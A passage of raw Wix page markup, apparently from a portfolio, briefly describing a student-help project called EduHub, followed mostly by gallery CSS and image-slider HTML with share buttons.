}</style><div id="iawez9ovinlineContent-gridWrapper" data-mesh-internal="true"><div id="iawez9ovinlineContent-gridContainer" data-mesh-internal="true"><div data-packed="true" style="width: 88px; pointer-events: none;" class="txtNew" id="iawez9ov_0"><h6 class="font_6" style="text-align:center;"><span class="color_11">Project | 02</span></h6></div></div></div></div></div><div data-border-width="1px" style="transform-origin: center 0.5px 0px; width: 330px; height: 5px;" class="hl1" id="FvGrdLn9"></div><div data-packed="true" style="width: 325px; pointer-events: none;" class="txtNew" id="WRchTxtb"><h6 class="font_6">EduHub</h6>

<h6 class="font_6">&#8203;</h6>

<p class="font_8">EduHub is platform for students who are struggling with classes and the website helps them connect with other students from the class to help them out.</p>
</div><div data-border-width="1px" style="transform-origin: center 0.5px 0px; width: 860px; height: 5px;" class="hl1" id="FvGrdLna"></div><div style="width: 491px;" class="style-jhj1b4v9" id="comp-jeqvbutz"><div class="comp-jeqvbutz"><link href="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.css" rel="stylesheet" type="text/css"><style>

.comp-jeqvbutz div.pro-gallery-parent-container .gallery-item-wrapper-text .gallery-item-content{background-color:#000000}.comp-jeqvbutz div.pro-gallery-parent-container .show-more-container i.show-more{color:rgba(0, 0, 0, 0.7)}.comp-jeqvbutz div.pro-gallery-parent-container .show-more-container button.show-more{--loadMoreButtonBorderRadius: 0;--loadMoreButtonBorderColor: #000000;--loadMoreButtonBorderWidth: 1;--loadMoreButtonColor: #FFFFFF;--loadMoreButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;--loadMoreButtonFontColor: #000000;color:rgba(0, 0, 0, 0.9);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:rgb(255, 255, 255);border-width:1px;border-color:rgb(0, 0, 0);border-radius:0px}.comp-jeqvbutz div.pro-gallery-parent-container .show-more-container.pro-gallery-mobile-indicator i.show-more{color:rgba(0, 0, 0, 0.7)}.comp-jeqvbutz div.pro-gallery-parent-container .show-more-container.pro-gallery-mobile-indicator button.show-more{--loadMoreButtonBorderRadius: 0;--loadMoreButtonBorderColor: #000000;--loadMoreButtonBorderWidth: 1;--loadMoreButtonColor: #FFFFFF;--loadMoreButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;--loadMoreButtonFontColor: #000000;color:rgba(0, 0, 0, 0.9);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:rgb(255, 255, 255);border-width:undefinedpx;border-color:rgb(0, 0, 0);border-radius:undefinedpx}.comp-jeqvbutz .nav-arrows-container .slideshow-arrow{--arrowsColor: #FFFFFF;fill:#FFFFFF}.comp-jeqvbutz .nav-arrows-container.pro-gallery-mobile-indicator .slideshow-arrow{--arrowsColor: #FFFFFF;fill:#FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.load-with-color{--imageLoadingColor: #FFFFFF;background-color:#FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-triangle{--itemFontColor: #FFFFFF;color:rgb(0, 0, 0)}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-background{--itemOpacity: #000000;color:rgba(247, 184, 195, 0)}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-background,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-background{--itemOpacity: #000000;fill:rgba(247, 184, 195, 0)}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gradient-top,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gradient-top{--itemOpacity: #000000;background:linear-gradient(rgba(247, 184, 195, 0) 0, transparent 140px) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info{--itemIconColorSlideshow: #000000}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info button:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info a{color:rgb(0, 0, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-foreground{fill:rgb(0, 0, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gallery-item-title{--itemFontSlideshow: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-info .gallery-item-description{--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover{--itemIconColor: #FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover button:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover a{color:rgb(97, 208, 212) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-foreground{fill:rgb(97, 208, 212) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gallery-item-title{--itemFont: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColor: #FFFFFF;color:rgb(0, 0, 0);font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .gallery-item-description{--itemDescriptionFont: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColor: #FFFFFF;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper{--customButtonFontColor: #000000;color:#000000 !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper button{--customButtonBorderRadius: 0;--customButtonBorderWidth: 1;--customButtonBorderColor: #FFFFFF;--customButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background: !important;border-width:1px;border-radius:0px;border-color:#FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-hover:not(.hide-hover):before{--itemOpacity: #000000;background:rgba(247, 184, 195, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-hover.default:not(.hide-hover):before{background:#000000 !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .gallery-item-title{--itemFontSlideshow: normal normal normal 22px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .gallery-item-description{--itemDescriptionFontColorSlideshow: #000000;--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-slideshow .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-top-info .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container .gallery-item-info.gallery-item-top-info .custom-button-wrapper button{--customButtonFontForHover: normal normal normal 13px/1.4em "open sans",sans-serif;--customButtonFontColorForHover: #000000;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.load-with-color{--imageLoadingColor: #FFFFFF;background-color:#FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-triangle{--itemFontColor: #FFFFFF;color:rgb(0, 0, 0)}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item.gallery-item-video i.gallery-item-video-play-background{--itemOpacity: #000000;color:rgba(247, 184, 195, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-background,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-background{--itemOpacity: #000000;fill:rgba(247, 184, 195, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gradient-top,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gradient-top{--itemOpacity: #000000;background:linear-gradient(rgba(247, 184, 195, 0) 0, transparent 140px) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info{--itemIconColorSlideshow: #000000}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info button:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info a{color:rgb(0, 0, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info svg .gallery-item-svg-foreground{fill:rgb(0, 0, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gallery-item-title{--itemFontSlideshow: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-info .gallery-item-description{--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover{--itemIconColor: #FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover button:not(.pro-gallery-loved),.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover a{color:rgb(97, 208, 212) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover svg .gallery-item-svg-foreground{fill:rgb(97, 208, 212) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gallery-item-title{--itemFont: normal normal normal 19px/1.2em "noticia text",serif;--itemFontColor: #FFFFFF;color:rgb(0, 0, 0);font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .gallery-item-description{--itemDescriptionFont: normal normal normal 15px/1.4em "open sans",sans-serif;--itemDescriptionFontColor: #FFFFFF;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper{--customButtonFontColor: #000000;color:#000000 !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-wrapper .gallery-item-hover .custom-button-wrapper button{--customButtonBorderRadius: 0;--customButtonBorderWidth: 1;--customButtonBorderColor: #FFFFFF;--customButtonFont: normal normal normal 13px/1.4em "open sans",sans-serif;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background: !important;border-width:1px;border-radius:0px;border-color:#FFFFFF}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-hover:not(.hide-hover):before{--itemOpacity: #000000;background:rgba(247, 184, 195, 0) !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-hover.default:not(.hide-hover):before{background:#000000 !important}.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .gallery-item-title,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .gallery-item-title{--itemFontSlideshow: normal normal normal 22px/1.2em "noticia text",serif;--itemFontColorSlideshow: #000000;color:rgb(0, 0, 0) !important;font:normal normal normal 19px/1.2em "noticia text",serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .gallery-item-description,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .gallery-item-description{--itemDescriptionFontColorSlideshow: #000000;--itemDescriptionFontSlideshow: normal normal normal 15px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0) !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-slideshow .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-top-info .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-bottom-info .custom-button-wrapper button,.comp-jeqvbutz .pro-gallery.inline-styles .gallery-item-container.pro-gallery-mobile-indicator .gallery-item-info.gallery-item-top-info .custom-button-wrapper button{--customButtonFontForHover: normal normal normal 13px/1.4em "open sans",sans-serif;--customButtonFontColorForHover: #000000;color:#000000 !important;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .te-pro-gallery-text-item{font:normal normal normal 12px/1.4em "open sans",sans-serif;color:#FFFFFF}.comp-jeqvbutz .pro-fullscreen-wrapper .pro-fullscreen-text-item{--fullscreen-text-item-bg: #000000;background-color:#000000}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles{--bgColorExpand: #FFFFFF;background-color:rgb(255, 255, 255)}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .pro-fullscreen-selected-license,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .pro-fullscreen-checkout-link{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-mobile-info{--bgColorExpand: #FFFFFF;background-color:rgb(255, 255, 255)}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-title{--titleColorExpand: #000000;--titleFontExpand: normal normal normal 19px/1.2em "noticia text",serif;color:rgb(0, 0, 0);font:normal normal normal 16px/1.2em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description .fullscreen-side-bar-description-line,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-exif,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-link,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-link{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description:after,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-description .fullscreen-side-bar-description-line:after,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-exif:after,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-link:after,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-bottom-link:after{--descriptionColorExpand: #000000;border-color:rgb(0, 0, 0)}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social a,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-side-bar-social button,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav a,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-nav button,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar a,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-mobile-bar button,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social i:not(.pro-gallery-loved),.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social a,.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-social button{--descriptionColorExpand: #000000;color:rgb(0, 0, 0)}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles i.fullscreen-item-video-play.progallery-svg-font-icons-play-triangle{--descriptionColorExpand: #000000;color:rgb(0, 0, 0)}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles i.fullscreen-item-video-play.progallery-svg-font-icons-play-background{--bgColorExpand: #FFFFFF;color:rgb(255, 255, 255)}.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen-bright.pro-fullscreen-inline-styles .fullscreen-icon{--descriptionColorExpand: #000000;--bgColorExpand: #FFFFFF;color:rgb(0, 0, 0);background:rgb(255, 255, 255)}.comp-jeqvbutz .pro-fullscreen-wrapper .artstore-products-list-container .artstore-title-column .artstore-title{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-fullscreen-wrapper .artstore-products-list-container .artstore-title-column .artstore-description{--descriptionColorExpand: #000000;--descriptionFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:rgb(0, 0, 0);font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: }.comp-jeqvbutz .pro-fullscreen-wrapper .artstore-products-list-container .artstore-table-cell{--descriptionColorExpand: #000000;border-top-color:rgb(0, 0, 0)}@media screen and (min-width: 600px){.comp-jeqvbutz .pro-fullscreen-wrapper #fullscreen-view.fullscreen .fullscreen-side-bar .artstore-add-to-cart-button{--addToCartBorderWidthExpand: 1;--addToCartBorderColorExpand: #000000;--addToCartBGColorExpand: #000000;--addToCartColorExpand: #FFFFFF;--addToCartFontExpand: normal normal normal 13px/1.4em "open sans",sans-serif;color:#FFFFFF;font:normal normal normal 13px/1.4em "open sans",sans-serif;text-decoration: ;background:#000000;border-width:1px;border-color:#000000}}</style><div data-key="gallery-wrapper-comp-jeqvbutz"><div id="pro-gallery-comp-jeqvbutz" class="pro-gallery"><div data-key="pro-gallery-inner-container"><div data-hook="css-scroll-indicator" data-scroll-base="0" data-scroll-top="0" class="pgscl-0 pgscl_jeqvbutz_0-10240 pgscl_jeqvbutz_0-5120 pgscl_jeqvbutz_0-2560 pgscl_jeqvbutz_0-1280 pgscl_jeqvbutz_0-640 pgscl_jeqvbutz_0-320 pgscl_jeqvbutz_0-160 pgscl_jeqvbutz_0-80 pgscl_jeqvbutz_0-40 pgscl_jeqvbutz_0-20 pgscl_jeqvbutz_0-10" style="display: none;"></div><div class=" gallery-slider" style="margin: -5px;"><div id="pro-gallery-container" class="pro-gallery inline-styles one-row hide-scrollbars  slider " style="height: 292px; width: 501px;"><button class="nav-arrows-container next" aria-label="Next Item" tabindex="0" data-hook="nav-arrow-next" style="padding: 0px 38.5px; top: calc(50% - 47.5px); right: 5px;"><svg width="23" height="39" viewBox="0 0 23 39" style="transform: scale(1);"><path id="_250_middle_right_copy_2" data-name="250 middle right  copy 2" class="slideshow-arrow" d="M857.005,231.479L858.5,230l18.124,18-18.127,18-1.49-1.48L873.638,248Z" transform="translate(-855 -230)"></path></svg></button><div data-hook="gallery-column" id="gallery-horizontal-scroll" class="gallery-horizontal-scroll gallery-column hide-scrollbars" style="width: 501px; height: 292px;"><div data-hook="group-view"><a data-id="d51416cb-88ab-11e9-9ac2-063f49e9a7e4" data-idx="0"><div class="gallery-item-container visible clickable" id="pgid51416cb88ab11e99ac2063f49e9a7e4" tabindex="0" data-hash="d51416cb-88ab-11e9-9ac2-063f49e9a7e4" data-id="d51416cb-88ab-11e9-9ac2-063f49e9a7e4" data-idx="0" aria-label="Graphic, I’m an image title" role="link" aria-level="0" data-hook="item-container" style="width: 510px; margin: 5px; position: absolute; inset: 0px auto auto 0px; overflow-y: hidden; border-radius: 0px; height: 287px;"><div data-hook="item-wrapper" class="gallery-item-wrapper visible cube-type-fill" style="height: 287px; width: 510px;"><div class="gallery-item-content image-item gallery-item-visible gallery-item gallery-item-preloaded  " data-hook="image-item" style=""><canvas class="gallery-item-visible gallery-item gallery-item-hidden gallery-item-preloaded" role="img" arial-label="I’m an image title" data-src="https://static.wixstatic.com/media/f57433d9e066f6875568478c4782ee07.jpg/v1/fill/w_765,h_431,fp_0.50_0.50,q_90/f57433d9e066f6875568478c4782ee07.webp" style="width: 510px; height: 287px;"></canvas></div><div class="gallery-item-hover flex-end fullscreen-enabled" data-hook="item-hover-0"><div class="gallery-item-social gallery-item-direction-left populated-item" data-hook="item-social"><span data-hook="love-button" class="block-fullscreen gallery-item-social-love gallery-item-social-button show-tooltip" tabindex="-1"><button data-hook="love-icon" class="gallery-item-social-love block-fullscreen  progallery-svg-font-icons-love_empty" role="checkbox" tabindex="-1"></button></span><div class="block-fullscreen gallery-item-social-share gallery-item-social-button" data-hook="gallery-item-social-button"><i class="block-fullscreen progallery-svg-font-icons-share-store"></i></div></div><div data-hook="social-share-box" class="block-fullscreen gallery-item-social-share-box  hidden " style="transform: translateX(-50%);" tabindex="-1" aria-label="Share" role="button"><button class="block-fullscreen has-custom-focus network-1 progallery-svg-font-icons-facebook" style="left: calc(16.6667% - 10px);" data-hook="facebook-share-button" title="Share on facebook" aria-label="Share on facebook, 1 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-2 progallery-svg-font-icons-twitter" style="left: calc(33.3333% - 10px);" data-hook="twitter-share-button" title="Share on twitter" aria-label="Share on twitter, 2 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-3 progallery-svg-font-icons-pinterest" style="left: calc(50% - 10px);" data-hook="pinterest-share-button" title="Share on pinterest" aria-label="Share on pinterest, 3 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-4 progallery-svg-font-icons-tumblr" style="left: calc(66.6667% - 10px);" data-hook="tumblr-share-button" title="Share on tumblr" aria-label="Share on tumblr, 4 of 5" aria-live="assertive" role="button" tabindex="-1"></button><button class="block-fullscreen has-custom-focus network-5 progallery-svg-font-icons-email" style="left: calc(83.3333% - 10px);" data-hook="email-share-button" title="Share on email" aria-label="Share on email, 5 of 5" aria-live="assertive" role="button" tabindex="-1"></button></div></div></div></div></a></div><div data-hook="group-view"><a 